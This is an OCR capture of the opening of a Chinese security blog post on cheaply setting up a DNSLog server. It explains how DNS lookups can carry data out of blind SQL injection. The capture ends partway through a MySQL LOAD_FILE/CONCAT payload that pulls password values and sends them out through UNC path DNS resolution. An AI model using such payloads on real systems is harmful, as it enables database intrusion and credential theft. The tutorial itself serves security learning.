
#DNSLOG
如何低成本搭建dnslog服务器
10 年前
安全技术
11 分钟 读完 (约 1598 字)
DNSLog，简单来说，就是通过记录对于域名的DNS请
求，通过dns请求这个相对“隐蔽”的渠道，来委婉地获取
到想要获得的信息。
例如，在一个针对mysql数据库的注入中，如果没有回
显，可能很多时候就要歇菜。
但如果对方的数据库服务器连接公网并且是Windows机
器的话，就可以用这种姿势来获取信息：
1
SELECT LOAD_FILE(CONCAT(
'\\\\'
,(SELECT password